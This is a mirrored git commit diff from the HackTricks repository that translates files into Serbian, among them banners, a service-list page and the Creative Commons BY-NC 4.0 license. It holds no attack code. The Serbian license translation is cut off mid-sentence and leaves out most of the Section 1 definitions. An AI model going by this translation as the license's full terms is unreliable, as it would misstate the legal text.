mirror of
https://github.com/carlospolop/hacktricks
synced 2024-11-21 20:23:18 +00:00
Translated to Serbian
This commit is contained in:
parent
116e3864db
commit
6c06826974
726 changed files with 73205 additions and 64877 deletions
6
.github/pull_request_template.md
vendored
6
.github/pull_request_template.md
vendored
|
|
@ -1,4 +1,4 @@
|
|||
## Attribution
|
||||
We value your knowledge and encourage you to share content. Please ensure that you only upload content that you own or have explicit permission to use from the original author. Your respect for intellectual property rights fosters a trustworthy and legal sharing environment for everyone.
|
||||
## Pripisivanje
|
||||
Cenimo vaše znanje i ohrabrujemo vas da delite sadržaj. Molimo vas da se uverite da samo otpremate sadržaj koji je vaš ili za koji imate izričitu dozvolu od originalnog autora. Vaše poštovanje intelektualnih prava podstiče pouzdano i legalno okruženje za deljenje za sve.
|
||||
|
||||
Thank you for contributing to HackTricks!
|
||||
Hvala vam što doprinosite HackTricks-u!
|
||||
|
|
|
|||
|
|
@ -2,19 +2,19 @@
|
|||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite videti **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzeti HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
And more services:
|
||||
I još usluga:
|
||||
|
||||
ubiquiti-discover udp "Ubiquiti Networks Device"
|
||||
|
||||
|
|
@ -24,30 +24,4 @@ dht udp "DHT Nodes"
|
|||
|
||||
.png>)
|
||||
|
||||
 (2) (2) (2) (2) (2) (2) (2) (2) (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (3).png>)
|
||||
|
||||
InfluxDB
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
 (2) (2) (2) (2) (2) (2) (2) (2) (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (
|
||||
|
|
|
|||
|
|
@ -1,16 +1,14 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -19,16 +17,14 @@ Other ways to support HackTricks:
|
|||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
203
LICENSE.md
203
LICENSE.md
|
|
@ -1,204 +1,153 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite videti **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzeti HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
<a rel="license" href="https://creativecommons.org/licenses/by-nc/4.0/"><img alt="Creative Commons License" style="border-width:0" src="https://licensebuttons.net/l/by-nc/4.0/88x31.png" /></a><br>Copyright © Carlos Polop 2021. Except where otherwise specified (the external information copied into the book belongs to the original authors), the text on <a href="https://github.com/carlospolop/hacktricks">HACK TRICKS</a> by Carlos Polop is licensed under the <a href="https://creativecommons.org/licenses/by-nc/4.0/">Creative Commons Attribution-NonCommercial 4.0 International (CC BY-NC 4.0)</a>.
|
||||
<a rel="license" href="https://creativecommons.org/licenses/by-nc/4.0/"><img alt="Creative Commons License" style="border-width:0" src="https://licensebuttons.net/l/by-nc/4.0/88x31.png" /></a><br>Autorsko pravo © Carlos Polop 2021. Osim ako nije drugačije navedeno (spoljni podaci kopirani u knjigu pripadaju originalnim autorima), tekst na <a href="https://github.com/carlospolop/hacktricks">HACK TRICKS</a> od Carlos Polop-a je licenciran pod <a href="https://creativecommons.org/licenses/by-nc/4.0/">Creative Commons Attribution-NonCommercial 4.0 International (CC BY-NC 4.0)</a>.
|
||||
|
||||
License: Attribution-NonCommercial 4.0 International (CC BY-NC 4.0)<br>
|
||||
Human Readable License: https://creativecommons.org/licenses/by-nc/4.0/<br>
|
||||
Complete Legal Terms: https://creativecommons.org/licenses/by-nc/4.0/legalcode<br>
|
||||
Formatting: https://github.com/jmatsushita/Creative-Commons-4.0-Markdown/blob/master/licenses/by-nc.markdown<br>
|
||||
Licenca: Attribution-NonCommercial 4.0 International (CC BY-NC 4.0)<br>
|
||||
Čitljiva Licenca: https://creativecommons.org/licenses/by-nc/4.0/<br>
|
||||
Potpuni Pravni Uslovi: https://creativecommons.org/licenses/by-nc/4.0/legalcode<br>
|
||||
Formatiranje: https://github.com/jmatsushita/Creative-Commons-4.0-Markdown/blob/master/licenses/by-nc.markdown<br>
|
||||
|
||||
# creative commons
|
||||
# kreativne zajednice
|
||||
|
||||
# Attribution-NonCommercial 4.0 International
|
||||
|
||||
Creative Commons Corporation (“Creative Commons”) is not a law firm and does not provide legal services or legal advice. Distribution of Creative Commons public licenses does not create a lawyer-client or other relationship. Creative Commons makes its licenses and related information available on an “as-is” basis. Creative Commons gives no warranties regarding its licenses, any material licensed under their terms and conditions, or any related information. Creative Commons disclaims all liability for damages resulting from their use to the fullest extent possible.
|
||||
Korporacija Creative Commons ("Creative Commons") nije advokatska firma i ne pruža pravne usluge ili pravne savete. Distribucija Creative Commons javnih licenci ne stvara odnos advokata i klijenta ili drugi odnos. Creative Commons svoje licence i povezane informacije stavlja na raspolaganje "kakve jesu". Creative Commons ne daje nikakve garancije u vezi sa svojim licencama, materijalom licenciranim pod njihovim uslovima ili bilo kojim povezanim informacijama. Creative Commons se odriče svake odgovornosti za štetu nastalu njihovom upotrebom u najvećoj mogućoj meri.
|
||||
|
||||
## Using Creative Commons Public Licenses
|
||||
## Korišćenje javnih licenci Creative Commons
|
||||
|
||||
Creative Commons public licenses provide a standard set of terms and conditions that creators and other rights holders may use to share original works of authorship and other material subject to copyright and certain other rights specified in the public license below. The following considerations are for informational purposes only, are not exhaustive, and do not form part of our licenses.
|
||||
Javne licence Creative Commons pružaju standardni skup uslova koje autori i drugi nosioci prava mogu koristiti za deljenje originalnih autorskih dela i drugog materijala koji podleže autorskim pravima i određenim drugim pravima navedenim u javnoj licenci u nastavku. Sledeći razmatranja su samo informativne prirode, nisu iscrpna i ne čine deo naših licenci.
|
||||
|
||||
* __Considerations for licensors:__ Our public licenses are intended for use by those authorized to give the public permission to use material in ways otherwise restricted by copyright and certain other rights. Our licenses are irrevocable. Licensors should read and understand the terms and conditions of the license they choose before applying it. Licensors should also secure all rights necessary before applying our licenses so that the public can reuse the material as expected. Licensors should clearly mark any material not subject to the license. This includes other CC-licensed material, or material used under an exception or limitation to copyright. [More considerations for licensors](http://wiki.creativecommons.org/Considerations_for_licensors_and_licensees#Considerations_for_licensors).
|
||||
* __Razmatranja za davaoce licence:__ Naše javne licence namenjene su onima koji su ovlašćeni da javnosti daju dozvolu za korišćenje materijala na načine koji su inače ograničeni autorskim pravima i određenim drugim pravima. Naše licence su neopozive. Davaoci licence treba da pročitaju i razumeju uslove licence koju biraju pre nego što je primene. Davaoci licence takođe treba da obezbede sva prava koja su neophodna pre primene naših licenci kako bi javnost mogla da ponovo koristi materijal kako se očekuje. Davaoci licence treba jasno da označe sav materijal koji nije obuhvaćen licencom. To uključuje drugi materijal licenciran pod CC licencom ili materijal koji se koristi pod izuzetkom ili ograničenjem autorskih prava. [Više razmatranja za davaoce licence](http://wiki.creativecommons.org/Considerations_for_licensors_and_licensees#Considerations_for_licensors).
|
||||
|
||||
* __Considerations for the public:__ By using one of our public licenses, a licensor grants the public permission to use the licensed material under specified terms and conditions. If the licensor’s permission is not necessary for any reason–for example, because of any applicable exception or limitation to copyright–then that use is not regulated by the license. Our licenses grant only permissions under copyright and certain other rights that a licensor has authority to grant. Use of the licensed material may still be restricted for other reasons, including because others have copyright or other rights in the material. A licensor may make special requests, such as asking that all changes be marked or described. Although not required by our licenses, you are encouraged to respect those requests where reasonable. [More considerations for the public](http://wiki.creativecommons.org/Considerations_for_licensors_and_licensees#Considerations_for_licensees).
|
||||
* __Razmatranja za javnost:__ Korišćenjem jedne od naših javnih licenci, davalac licence daje javnosti dozvolu za korišćenje licenciranog materijala pod određenim uslovima. Ako dozvola davaoca licence nije potrebna iz bilo kog razloga - na primer, zbog primene bilo kog izuzetka ili ograničenja autorskih prava - tada to korišćenje nije regulisano licencom. Naše licence daju samo dozvole u okviru autorskih prava i određenih drugih prava koja davalac licence ima ovlašćenje da dodeli. Korišćenje licenciranog materijala može biti ograničeno iz drugih razloga, uključujući i zato što drugi imaju autorska prava ili druga prava na materijal. Davalac licence može postaviti posebne zahteve, kao što je traženje da se sve promene označe ili opišu. Iako to nije obavezno prema našim licencama, ohrabrujemo vas da poštujete te zahteve gde je to razumno. [Više razmatranja za javnost](http://wiki.creativecommons.org/Considerations_for_licensors_and_licensees#Considerations_for_licensees).
|
||||
|
||||
# Creative Commons Attribution-NonCommercial 4.0 International Public License
|
||||
|
||||
By exercising the Licensed Rights (defined below), You accept and agree to be bound by the terms and conditions of this Creative Commons Attribution-NonCommercial 4.0 International Public License ("Public License"). To the extent this Public License may be interpreted as a contract, You are granted the Licensed Rights in consideration of Your acceptance of these terms and conditions, and the Licensor grants You such rights in consideration of benefits the Licensor receives from making the Licensed Material available under these terms and conditions.
|
||||
Izvršavanjem Licenciranih Prava (definisanih u nastavku), prihvatate i slažete se da budete obavezani uslovima i odredbama ove Creative Commons Attribution-NonCommercial 4.0 International Public License ("Javna Licenca"). U meri u kojoj se ova Javna Licenca može tumačiti kao ugovor, Vi dobijate Licencirana Prava u zamenu za Vaše prihvatanje ovih uslova i odredbi, a Licencirajući Vam dodeljuje takva prava u zamenu za koristi koje Licencirajući dobija pružanjem Licenciranog Materijala dostupnog pod ovim uslovima i odredbama.
|
||||
|
||||
## Section 1 – Definitions.
|
||||
## Sekcija 1 - Definicije.
|
||||
|
||||
a. __Adapted Material__ means material subject to Copyright and Similar Rights that is derived from or based upon the Licensed Material and in which the Licensed Material is translated, altered, arranged, transformed, or otherwise modified in a manner requiring permission under the Copyright and Similar Rights held by the Licensor. For purposes of this Public License, where the Licensed Material is a musical work, performance, or sound recording, Adapted Material is always produced where the Licensed Material is synched in timed relation with a moving image.
|
||||
a. __Prilagođeni Materijal__ označava materijal koji podleže autorskim pravima i sličnim pravima i koji je izveden iz ili zasnovan na Licenciranom Materijalu i u kojem je Licencirani Materijal preveden, izmenjen, aranžiran, transformisan ili na drugi način izmenjen na način koji zahteva dozvolu u skladu sa autorskim pravima i sličnim pravima koja drži Licencirajući. U smislu ove Javne Licence, gde je Licencirani Materijal muzičko delo, izvođenje ili tonski zapis, Prilagođeni Materijal se uvek proizvodi kada se Licencirani Materijal sinhronizuje u vremenskom odnosu sa pokretnom
|
||||
## Sekcija 2 - Obuhvat.
|
||||
|
||||
b. __Adapter's License__ means the license You apply to Your Copyright and Similar Rights in Your contributions to Adapted Material in accordance with the terms and conditions of this Public License.
|
||||
a. ___Dodela licence.___
|
||||
|
||||
c. __Copyright and Similar Rights__ means copyright and/or similar rights closely related to copyright including, without limitation, performance, broadcast, sound recording, and Sui Generis Database Rights, without regard to how the rights are labeled or categorized. For purposes of this Public License, the rights specified in Section 2(b)(1)-(2) are not Copyright and Similar Rights.
|
||||
1. U skladu sa uslovima ove Javne licence, Davaoc licence ovim dodeljuje Vama širom sveta, besplatnu, ne sublicenciranu, neekskluzivnu, neopozivu licencu za vršenje Licenciranih prava nad Licenciranim materijalom radi:
|
||||
|
||||
d. __Effective Technological Measures__ means those measures that, in the absence of proper authority, may not be circumvented under laws fulfilling obligations under Article 11 of the WIPO Copyright Treaty adopted on December 20, 1996, and/or similar international agreements.
|
||||
A. reprodukcije i deljenja Licenciranog materijala, u celini ili delimično, samo u nekomercijalne svrhe; i
|
||||
|
||||
e. __Exceptions and Limitations__ means fair use, fair dealing, and/or any other exception or limitation to Copyright and Similar Rights that applies to Your use of the Licensed Material.
|
||||
B. proizvodnje, reprodukcije i deljenja Prilagođenog materijala samo u nekomercijalne svrhe.
|
||||
|
||||
f. __Licensed Material__ means the artistic or literary work, database, or other material to which the Licensor applied this Public License.
|
||||
2. __Izuzeci i ograničenja.__ Radi izbegavanja nedoumica, gde se Izuzeci i ograničenja primenjuju na Vašu upotrebu, ova Javna licenca se ne primenjuje i nije potrebno da se pridržavate njenih uslova.
|
||||
|
||||
g. __Licensed Rights__ means the rights granted to You subject to the terms and conditions of this Public License, which are limited to all Copyright and Similar Rights that apply to Your use of the Licensed Material and that the Licensor has authority to license.
|
||||
3. __Rok.__ Rok trajanja ove Javne licence je naveden u Odeljku 6(a).
|
||||
|
||||
h. __Licensor__ means the individual(s) or entity(ies) granting rights under this Public License.
|
||||
4. __Mediji i formati; dozvoljene tehničke izmene.__ Davaoc licence Vam dozvoljava da vršite Licencirana prava u svim medijima i formatima, bilo da su poznati ili stvoreni u budućnosti, i da vršite tehničke izmene koje su neophodne za to. Davaoc licence odriče se i/ili se slaže da neće tvrditi bilo kakvo pravo ili ovlašćenje da Vam zabrani da vršite tehničke izmene koje su neophodne za vršenje Licenciranih prava, uključujući tehničke izmene koje su neophodne za zaobilaženje Efektivnih tehnoloških mera. U svrhu ove Javne licence, jednostavno vršenje izmena koje su odobrene ovim Odeljkom 2(a)(4) nikada ne proizvodi Prilagođeni materijal.
|
||||
|
||||
i. __NonCommercial__ means not primarily intended for or directed towards commercial advantage or monetary compensation. For purposes of this Public License, the exchange of the Licensed Material for other material subject to Copyright and Similar Rights by digital file-sharing or similar means is NonCommercial provided there is no payment of monetary compensation in connection with the exchange.
|
||||
5. __Primalac dalje distribucije.__
|
||||
|
||||
j. __Share__ means to provide material to the public by any means or process that requires permission under the Licensed Rights, such as reproduction, public display, public performance, distribution, dissemination, communication, or importation, and to make material available to the public including in ways that members of the public may access the material from a place and at a time individually chosen by them.
|
||||
A. __Ponuda od Davaoca licence - Licencirani materijal.__ Svaki primalac Licenciranog materijala automatski dobija ponudu od Davaoca licence da vrši Licencirana prava u skladu sa uslovima ove Javne licence.
|
||||
|
||||
k. __Sui Generis Database Rights__ means rights other than copyright resulting from Directive 96/9/EC of the European Parliament and of the Council of 11 March 1996 on the legal protection of databases, as amended and/or succeeded, as well as other essentially equivalent rights anywhere in the world.
|
||||
B. __Nema ograničenja dalje distribucije.__ Ne smete ponuditi ili nametnuti dodatne ili različite uslove ili ograničenja na Licencirani materijal, niti primenjivati Efektivne tehnološke mere na Licencirani materijal, ako to ograničava vršenje Licenciranih prava od strane bilo kog primaoca Licenciranog materijala.
|
||||
|
||||
l. __You__ means the individual or entity exercising the Licensed Rights under this Public License. Your has a corresponding meaning.
|
||||
6. __Nema preporuke.__ Ništa u ovoj Javnoj licenci ne predstavlja ili se ne može tumačiti kao dozvola da tvrdite ili implicirate da ste Vi, ili da je Vaša upotreba Licenciranog materijala, povezana sa, ili sponzorisana, podržana ili dobila zvanični status od strane Davaoca licence ili drugih koji su određeni da prime priznanje kako je navedeno u Odeljku 3(a)(1)(A)(i).
|
||||
|
||||
## Section 2 – Scope.
|
||||
b. ___Druga prava.___
|
||||
|
||||
a. ___License grant.___
|
||||
1. Moralna prava, kao što je pravo na integritet, nisu licencirana ovom Javnom licencom, niti su licencirana prava na javnost, privatnost i/ili druga slična prava ličnosti; međutim, u najvećoj mogućoj meri, Davaoc licence odriče se i/ili slaže da neće tvrditi bilo kakva takva prava koja ima Davaoc licence, u meri koja je neophodna da Vam omogući vršenje Licenciranih prava, ali ne i drugačije.
|
||||
|
||||
1. Subject to the terms and conditions of this Public License, the Licensor hereby grants You a worldwide, royalty-free, non-sublicensable, non-exclusive, irrevocable license to exercise the Licensed Rights in the Licensed Material to:
|
||||
2. Patentna i trgovačka prava nisu licencirana ovom Javnom licencom.
|
||||
|
||||
A. reproduce and Share the Licensed Material, in whole or in part, for NonCommercial purposes only; and
|
||||
3. U najvećoj mogućoj meri, Davaoc licence odriče se prava da od Vas naplati naknadu za vršenje Licenciranih prava, bilo direktno ili putem kolektivnog društva u okviru bilo koje dobrovoljne ili obavezne šeme licenciranja. U svim drugim slučajevima, Davaoc licence izričito zadržava pravo da naplati takvu naknadu, uključujući kada se Licencirani materijal koristi u druge svrhe osim nekomercijalnih.
|
||||
|
||||
B. produce, reproduce, and Share Adapted Material for NonCommercial purposes only.
|
||||
## Sekcija 3 - Uslovi licence.
|
||||
|
||||
2. __Exceptions and Limitations.__ For the avoidance of doubt, where Exceptions and Limitations apply to Your use, this Public License does not apply, and You do not need to comply with its terms and conditions.
|
||||
|
||||
3. __Term.__ The term of this Public License is specified in Section 6(a).
|
||||
Vaše vršenje Licenciranih prava izričito je podložno sledećim uslovima.
|
||||
|
||||
4. __Media and formats; technical modifications allowed.__ The Licensor authorizes You to exercise the Licensed Rights in all media and formats whether now known or hereafter created, and to make technical modifications necessary to do so. The Licensor waives and/or agrees not to assert any right or authority to forbid You from making technical modifications necessary to exercise the Licensed Rights, including technical modifications necessary to circumvent Effective Technological Measures. For purposes of this Public License, simply making modifications authorized by this Section 2(a)(4) never produces Adapted Material.
|
||||
|
||||
5. __Downstream recipients.__
|
||||
a. ___Pripisivanje.___
|
||||
|
||||
A. __Offer from the Licensor – Licensed Material.__ Every recipient of the Licensed Material automatically receives an offer from the Licensor to exercise the Licensed Rights under the terms and conditions of this Public License.
|
||||
1. Ako delite Licencirani materijal (uključujući u izmenjenom obliku), morate:
|
||||
|
||||
B. __No downstream restrictions.__ You may not offer or impose any additional or different terms or conditions on, or apply any Effective Technological Measures to, the Licensed Material if doing so restricts exercise of the Licensed Rights by any recipient of the Licensed Material.
|
||||
A. zadržati sledeće, ako je dostavljeno od strane Davaoca licence uz Licencirani materijal:
|
||||
|
||||
6. __No endorsement.__ Nothing in this Public License constitutes or may be construed as permission to assert or imply that You are, or that Your use of the Licensed Material is, connected with, or sponsored, endorsed, or granted official status by, the Licensor or others designated to receive attribution as provided in Section 3(a)(1)(A)(i).
|
||||
|
||||
b. ___Other rights.___
|
||||
i. identifikaciju autora Licenciranog materijala i svih drugih koji su određeni da prime priznanje, na bilo koji razuman način koji je zatražen od strane Davaoca licence (uključujući pseudonim ako je određen);
|
||||
|
||||
1. Moral rights, such as the right of integrity, are not licensed under this Public License, nor are publicity, privacy, and/or other similar personality rights; however, to the extent possible, the Licensor waives and/or agrees not to assert any such rights held by the Licensor to the limited extent necessary to allow You to exercise the Licensed Rights, but not otherwise.
|
||||
ii. obaveštenje o autorskim pravima;
|
||||
|
||||
2. Patent and trademark rights are not licensed under this Public License.
|
||||
iii. obaveštenje koje se odnosi na ovu Javnu licencu;
|
||||
|
||||
3. To the extent possible, the Licensor waives any right to collect royalties from You for the exercise of the Licensed Rights, whether directly or through a collecting society under any voluntary or waivable statutory or compulsory licensing scheme. In all other cases the Licensor expressly reserves any right to collect such royalties, including when the Licensed Material is used other than for NonCommercial purposes.
|
||||
|
||||
## Section 3 – License Conditions.
|
||||
iv. obaveštenje koje se odnosi na odricanje od garancija;
|
||||
|
||||
Your exercise of the Licensed Rights is expressly made subject to the following conditions.
|
||||
v. URI ili hiperlink do Licenciranog materijala, koliko je razumno izvodljivo;
|
||||
|
||||
a. ___Attribution.___
|
||||
B. naznačiti ako ste izmenili Licencirani materijal i zadržati naznaku svih prethodnih izmena; i
|
||||
|
||||
1. If You Share the Licensed Material (including in modified form), You must:
|
||||
C. naznačiti da je Licencirani materijal licenciran prema ovoj Javnoj licenci i uključiti tekst ili URI ili hiperlink do ove Javne licence.
|
||||
|
||||
A. retain the following if it is supplied by the Licensor with the Licensed Material:
|
||||
